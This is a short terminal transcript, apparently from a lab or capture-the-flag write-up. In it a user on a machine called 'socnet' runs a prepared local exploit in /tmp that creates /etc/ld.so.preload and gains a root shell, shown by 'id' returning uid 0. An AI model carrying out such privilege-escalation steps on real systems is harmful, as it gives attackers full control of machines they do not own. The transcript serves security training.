 john@socnet:/tmp$ ls
exp  exp_dir  ns_sploit  ofs-lib.so
john@socnet:/tmp$ chmod u+x ./exp
john@socnet:/tmp$ ./exp
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
#
# id
uid=0(root) gid=0(root) groups=0(root),1001(john)
KALI
BY OFFENSIVE SECURITY